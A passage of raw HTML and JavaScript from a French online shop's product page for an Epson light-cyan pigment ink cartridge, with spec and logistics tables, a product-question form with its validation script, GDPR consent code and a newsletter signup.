20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Article&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/356-small_default\/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/356-cart_default\/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/356-home_default\/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/356-medium_default\/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/356-large_default\/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/356-small_default\/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/356-home_default\/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/356-large_default\/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Epson Encre Pigment Cyan Clair SP 4000\/7600\/9600 (110ml)&quot;,&quot;id_image&quot;:&quot;356&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/357-small_default\/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/357-cart_default\/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/357-home_default\/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/357-medium_default\/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/357-large_default\/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/357-small_default\/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/357-home_default\/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/357-large_default\/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;357&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/356-small_default\/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/356-cart_default\/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/356-home_default\/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/356-medium_default\/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/356-large_default\/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/356-small_default\/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/356-home_default\/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/356-large_default\/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Epson Encre Pigment Cyan Clair SP 4000\/7600\/9600 (110ml)&quot;,&quot;id_image&quot;:&quot;356&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:69.42,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;EN R\u00c9APPROVISIONNEMENT&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}"
  >
  
          <div class="product-manufacturer">
                  <a href="https://shop-printer.fr/brand/4-epson">
            <img src="https://shop-printer.fr/img/m/4.jpg" class="img img-thumbnail manufacturer-logo" alt="Epson">
          </a>
              </div>
          

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
              <section class="product-features">
                <dl class="data-sheet card-columns">
          
          <div class="card"> 
                                                                            <dt class="name product_feature_title">Caractéristiques</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Type</dt>
                        <dd class="value p">Original</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Type d&#039;encre</dt>
                        <dd class="value p">Encre à pigments</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Compatibilité de marque</dt>
                        <dd class="value p">Epson</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Compatibilité</dt>
                        <dd class="value p">StylusPro7600</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Quantité</dt>
                        <dd class="value p">1 pièce(s)</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Technologie d&#039;impression</dt>
                        <dd class="value p">Impression à jet d'encre</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Quantité de cartouches d&#039;encre de couleur</dt>
                        <dd class="value p">1</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Volume d&#039;encre de couleur</dt>
                        <dd class="value p">110 ml</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Code OEM</dt>
                        <dd class="value p">C13T543500</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Pays d&#039;origine</dt>
                        <dd class="value p">Chine</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Couleur</dt>
                        <dd class="value p">Couleur</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Type d’impression</dt>
                        <dd class="value p">Couleur</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Couleurs d&#039;impression</dt>
                        <dd class="value p">Cyan clair</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Couleurs d&#039;impression</dt>
                        <dd class="value p">Couleur</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Poids et dimensions</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Largeur</dt>
                        <dd class="value p">100 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Profondeur</dt>
                        <dd class="value p">60 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Hauteur</dt>
                        <dd class="value p">130 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Largeur du colis</dt>
                        <dd class="value p">27 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Profondeur du colis</dt>
                        <dd class="value p">170 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Hauteur du colis</dt>
                        <dd class="value p">109 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Poids du paquet</dt>
                        <dd class="value p">0.24 g</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Données logistiques</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Largeur de palette</dt>
                        <dd class="value p">80 cm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Longueur de palette</dt>
                        <dd class="value p">120 cm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Hauteur de palette</dt>
                        <dd class="value p">130.5 cm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Quantité par palette</dt>
                        <dd class="value p">1440 pièce(s)</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Largeur du carton principal</dt>
                        <dd class="value p">35.4 cm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Longueur du carton principal</dt>
                        <dd class="value p">55.4 cm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Hauteur du carton principal</dt>
                        <dd class="value p">18.5 cm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Quantité par carton principal</dt>
                        <dd class="value p">60 pièce(s)</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Largeur de la palette (RU)</dt>
                        <dd class="value p">100 cm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Longueur de la palette (RU)</dt>
                        <dd class="value p">120 cm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Hauteur de la palette (RU)</dt>
                        <dd class="value p">130.5 cm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Quantité par palette (RU)</dt>
                        <dd class="value p">1800 pièce(s)</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Quantité par couche</dt>
                        <dd class="value p">240 pièce(s)</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Quantité par niveau de palette (RU)</dt>
                        <dd class="value p">300 pièce(s)</dd>
                    </div>
                                      </div>         </dl>
      </section>
      

    
      

  
      
</div>
            
          </div>
        </div>

        
        <div class="item-product-info">
          <div class="item-product-info__header">
            <a class="collapsed" data-toggle="collapse" href="#item-product-info__body-4" role="button" aria-expanded="false" aria-controls="item-product-info__body-4">
              <h3 class="item-product-info__header-title h5 cli-title-questions-answers">Questions et réponses
                                          <span class="count-questions-tab"></span>
              </h3>
              <span class="icon icon-arrow">
                <svg version="1.1" viewBox="0 0 22 22">
                  <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                </svg>
              </span>
            </a>
          </div>
          <div class="collapse item-product-info__body" id="item-product-info__body-4">
              <div class="mb-1">
                <p>Vous avez une question ? Nos experts sont là pour vous aider !</p>
              </div>
              <div class="row">
                <div class="col-12 cli-questions-answers">
                    <h3 class="page-product-heading" id="#idTab999">
	Question <span id="count-questions-tab">(0)</span>
</h3>


<div id="idTab999" class="">

	<p class="align_center">Pas de questions pour le moment.</p>



<div class="clr"></div>
<br/>
<div class="text-align-center-custom">
    <a class="btn btn-tertiary" href="javascript:void(0)" onclick="show_form_question(1)" id="button-bottom-add-question"
	><b class="padding16-question">Poser une question</b></a>
</div>

<div id="succes-question">
Votre question a été envoyée avec succès notre équipe. Merci pour la question!
</div>



<div id="question-form" class="">
    <div id="add-question-form" class="row">
        <div class="col-12 col-md-3"></div>
        <div class="col-12 col-md-6">
            <div class="title-rev" id="idTab666-my">
                <h3 class="h4">Poser une question</h3>
                <div class="clear"></div>
            </div>

            <form class="product-qa-form" action="#footer" method="post" onsubmit="return false;">
                <a href="javascript:void(0)" class="product-qa-form-close" onclick="show_form_question(0)" title="cacher l'">
                                        <div class="anim-icon-close-container">
                        <div class="icon-close-part leftright"></div>
                        <div class="icon-close-part rightleft"></div>
                    </div>
                </a>
                <div id="body-add-prodquestions-form">

                                        <div class="form-group">
                        <input class="input-custom form-control" type="text" name="name-question" id="name-question" placeholder="Nom" onkeyup="check_inpNameQuestions();" onblur="check_inpNameQuestions();" value=""/>
                        <div class="errorTxtAdd" id="error_name-question"></div>
                    </div>

                                        <div class="form-group">
                        <input type="text" class="input-custom form-control" name="email-question" id="email-question" placeholder="Email" onkeyup="check_inpEmailQuestions();" onblur="check_inpEmailQuestions();" value=""/>
                        <div class="errorTxtAdd" id="error_email-question"></div>
                    </div>


                    

                                        <div class="form-group">
                        <textarea id="text-question" class="textarea-custom form-control" name="text-question" placeholder="Question" onkeyup="check_inpMsgQuestions();" onblur="check_inpMsgQuestions();" cols="42" rows="7"></textarea>
                        <div class="errorTxtAdd" id="error_text-question"></div>
                    </div>

                                            <div class="gdpr_consent gdpr_module_192">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_192" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_192">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span><span style="color:#333333;font-family:'-apple-system', 'system-ui', 'system-ui', 'Segoe UI', Roboto, 'Oxygen-Sans', Ubuntu, Cantarell, 'Helvetica Neue', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', sans-serif;font-size:13px;white-space:pre-wrap;background-color:#ffffff;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="color:#000000;font-family:Verdana, Arial, Helvetica, sans-serif;font-size:11px;white-space:normal;background-color:#fafbfc;">J'accepte que mes données soient utilisées pour traiter ma question.</span><br /></span></span></span>
<div id="gtx-trans">
<div class="gtx-trans-icon"></div>
</div></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "9c56aa62494df78900caf570f6b44ec46f4ecddf";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "192";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


                    
                                    </div>
                <div id="footer-add-prodquestions-form-prodquestions">
                    <input type="submit" value="Poser une question" onclick="add_question()" class="btn btn-secondary add-button-custom" />
                </div>
            </form>
        </div>
        <div class="col-12 col-md-3"></div>
    </div>
</div>

</div>


<script type="text/javascript"><!--
//<![CDATA[

    // gdpr
    setTimeout(function() {
        $('#footer-add-prodquestions-form-prodquestions').find('input[type="submit"]').removeAttr('disabled');
    }, 1000);
    // gdpr

function check_inpNameQuestions()
    {

        var name_review = trim(document.getElementById('name-question').value);

        if (name_review.length == 0)
        {
            field_state_change_prodquestions('name-question','failed', 'Please, enter the Name.');
            return false;
        }
        field_state_change_prodquestions('name-question','success', '');
        return true;
    }


    function check_inpEmailQuestions()
    {

        var email_review = trim(document.getElementById('email-question').value);

        if (email_review.length == 0)
        {
            field_state_change_prodquestions('email-question','failed', 'Please, enter the Email.');
            return false;
        }
        field_state_change_prodquestions('email-question','success', '');
        return true;
    }

    function check_inpMsgQuestions()
    {

        var subject_review = trim(document.getElementById('text-question').value);

        if (subject_review.length == 0)
        {
            field_state_change_prodquestions('text-question','failed', 'Please, enter the Question.');
            return false;
        }
        field_state_change_prodquestions('text-question','success', '');
        return true;
    }


    



function add_question(){



	var _name_question = $('#name-question').val();
	var _email_question = $('#email-question').val();
	var _text_question = $('#text-question').val();
    
	

	var is_name_questions = check_inpNameQuestions();
    var is_email_questions = check_inpEmailQuestions();
    var is_msg_questions =check_inpMsgQuestions();
    

    // gdpr
    var is_gdpr_prodquestions = field_gdpr_change();

    if(is_name_questions && is_email_questions && is_msg_questions

        && is_gdpr_prodquestions //gdpr

        ){
		
	$('#add-question-form').css('opacity',0.5);
	$.post( 'https://shop-printer.fr/module/prodquestions/ajax?token=883201638aa40becd463352652840156a0047c31',
			{action:'addquestion',
			 name:_name_question,
			 email:_email_question,
             			 text_question:_text_question,
			 			 id_product:24353
		 	 }, 
	function (data) {
		$('#add-question-form').css('opacity',1);
		
		if (data.status == 'success') {

			
			show_form_question(0);

			$('#name-question').val('');
			$('#email-question').val('');
			$('#text-question').val('');
			$('#inpCaptchaReviewQuestion').val('');
            $('#phone-question').val('');
			
			$('#succes-question').show();



						
					
		} else {
			$('#add-question-form').css('opacity',1);
			var error_type = data.params.error_type;
			
			if(error_type == 2){
                field_state_change_prodquestions('email-question','failed', 'Please enter a valid email address. For example johndoe@domain.com.');
                return false;

			}
            if(error_type == 8){
                field_state_change_prodquestions('email-question','failed', 'Customer with this email already exists in the database.');
                return false;

            }

                    
			else {
				alert(data.message);
			}

							
		}
	}, 'json');

	}
}


    function field_gdpr_change(){
        // gdpr
        var gdpr_prodquestions = $('#psgdpr_consent_checkbox_192');

        var is_gdpr_prodquestions = 1;

        if(gdpr_prodquestions.length>0){

            if(gdpr_prodquestions.prop('checked') == true) {
                $('.gdpr_module_192 .psgdpr_consent_message').removeClass('error-label');
            } else {
                $('.gdpr_module_192 .psgdpr_consent_message').addClass('error-label');
                is_gdpr_prodquestions = 0;
            }

            $('#psgdpr_consent_checkbox_192').on('click', function(){
                if(gdpr_prodquestions.prop('checked') == true) {
                    $('.gdpr_module_192 .psgdpr_consent_message').removeClass('error-label');
                } else {
                    $('.gdpr_module_192 .psgdpr_consent_message').addClass('error-label');
                }
            });

        }

        //gdpr

        return is_gdpr_prodquestions;
    }


    function field_state_change_prodquestions(field, state, err_text)
    {

        // gdpr
        field_gdpr_change();
        //gdpr

        var field_label = $('label[for="'+field+'"]');
        var field_div_error = $('#'+field);

        if (state == 'success')
        {
            field_label.removeClass('error-label');
            field_div_error.removeClass('error-current-input');
        }
        else
        {
            field_label.addClass('error-label');
            field_div_error.addClass('error-current-input');
        }
        document.getElementById('error_'+field).innerHTML = err_text;

    }


function trim(str) {
	   str = str.replace(/(^ *)|( *$)/,"");
	   return str;
	   }

function go_page_question( page,id_product ){

	$('#questions-list').css('opacity',0.5);
	$('#questions-paging').css('opacity',0.5);
	
	
	$.post('https://shop-printer.fr/module/prodquestions/ajax?token=883201638aa40becd463352652840156a0047c31',
				{action:'pagenavsite',
				 page:page,
				 id_product:id_product
				 }, 
	function (data) {
		if (data.status == 'success') {

			
			$('#questions-list').css('opacity',1);
			$('#questions-paging').css('opacity',1);
			
			$('#questions-list').html('');
			var content = $('#questions-list').prepend(data.params.content);
	    	$(content).hide();
	    	$(content).fadeIn('slow');

	    	$('#questions-paging').html('');
			var paging = $('#questions-paging').prepend(data.params.paging);
	    	$(paging).hide();
	    	$(paging).fadeIn('slow');
	    	
							
		} else {
			alert(data.message);
		}
	}, 'json');
}
// ]]>
--></script>

                                    </div>
              </div>
          </div>
        </div>
      </div>

                  <div class="test-image-daniel"></div>
        
      
        <div class="modal fade js-product-images-modal" id="product-modal">
   <button
        type="button"
        class="close"
        data-dismiss="modal"
    >
        <div class="anim-icon-close-container">
            <div class="icon-close-part leftright"></div>
            <div class="icon-close-part rightleft"></div>
        </div>
  </button>
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="800" src="https://shop-printer.fr/356-large_default/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg" alt="Epson Encre Pigment Cyan Clair SP 4000/7600/9600 (110ml)" title="Epson Encre Pigment Cyan Clair SP 4000/7600/9600 (110ml)" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p>Epson Encre Pigment Cyan Clair SP 4000/7600/9600 (110ml), Original, Encre à pigments, Cyan clair, Epson, StylusPro7600, 1 pièce(s)</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://shop-printer.fr/356-large_default/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg" class="thumb js-modal-thumb" src="https://shop-printer.fr/356-home_default/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg" alt="Epson Encre Pigment Cyan Clair SP 4000/7600/9600 (110ml)" title="Epson Encre Pigment Cyan Clair SP 4000/7600/9600 (110ml)" width="300" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://shop-printer.fr/357-large_default/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg" class="thumb js-modal-thumb" src="https://shop-printer.fr/357-home_default/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg" alt="" title="" width="300" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
      

      
        <footer class="page-footer">
          
            <!-- Footer content -->
          
        </footer>
      
  </section>


    
  </div>


          
                
                </section>

      <footer id="footer">
        
          

<div class="section section-newsletter" id="section-newsletter">
  <div class="container">
    <div class="row before">
        
            <div class="email_subscription block_newsletter col-12" id="blockEmailSubscription_displayFooterBefore">
  <div class="row">
        <div class="col-12 col-lg-5 text-center text-lg-left">
      <div class="newsletter-text">
        <h2>S'inscrire à la newsletter</h2>
        <p>Inscrivez-vous pour recevoir les dernières nouveautés et nos offres.</p>
      </div>
    </div>
    <div class="col-12 col-lg-6 text-center text-lg-left">
      <form action="https://shop-printer.fr/consommables-pour-imprimantes/24353-cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur-0010343840232.html#blockEmailSubscription_displayFooterBefore" method="post">
        <div class="form-group position-relative">
          <input type="text" name="email" value="" placeholder="Votre adresse e-mail" class="form-control form-control-newsletter"/>
          <input type="submit" value="S'abonner" name="submitNewsletter" class="btn btn-primary btn-newsletter"/>
        </div>
        
        <input type="hidden" value="displayFooterBefore" name="blockHookName" />
        
    <div class="gdpr_consent gdpr_module_21">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_21" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_21">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span><span style="vertical-align:inherit;"><span style="vertical-align:inherit;">En vous inscrivant à la newsletter, vous déclarez avoir lu et accepté nos</span></span><span style="vertical-align:inherit;"> </span><a href="/content/3-politique-cgv" class="custom-link"><span style="vertical-align:inherit;">conditions générales</span></a><span style="vertical-align:inherit;"> </span></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "1b06a09f0cbedd361b7396071dc350ee457ea9fa";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "21";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


        <input type="hidden" name="action" value="0" />
      </form>
    </div>
      </div>
</div>

  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
          </ul>
  </div>


        
    </div>
  </div>
</div>

<div class="section section-footer" id="section-footer">
  <div class="container">
    <div class="row">
      <div class="col-12 col-lg-2"></div>
        
            <div class="col-12 col-lg widget-footer__container">
    <div class="widget widget-footer">
        <p class="widget-title h6">Catégories</p>
        <div class="widget-footer-content">
            <ul class="menu-footer">
                                    <li>
                        <a href="/22-imprimantes-laser">Imprimantes laser</a>
                    </li>
                                    <li>
                        <a href="/281-imprimantes-jet-d-encre">Imprimantes jet d&#039;encre</a>
                    </li>
                                    <li>
                        <a href="/290-imprimantes-multifonction">Imprimantes multifonction</a>
                    </li>
                                    <li>
                        <a href="/296-imprimantes-de-caisse">Imprimantes de caisse</a>
                    </li>
                                    <li>
                        <a href="/297-imprimantes-d-étiquettes">Imprimantes d&#039;étiquettes</a>
                    </li>
                                    <li>
                        <a href="/312-imprimantes-matricielles">Imprimantes matricielles</a>
                    </li>
                
                                    <li>
                        <a href="https://shop-printer.fr/brand/31-la-cartouche-fran%C3%A7aise">La Cartouche Française</a>
                    </li>
                
                            </ul>
        </div>
    </div>
</div>    <div class="col-12 col-lg widget-footer__container">
        <div class="widget widget-footer">
            <p class="widget-title h6">À propos</p>
            <div class="widget-footer-content">
                <ul class="menu-footer">
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/nousconnaitre"
                               title="Mentions légales">
                                Nous connaitre
                            </a>
                                                    </li>
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/livraison"
                               title="Mentions légales">
                                Livraison
                            </a>
                                                    </li>
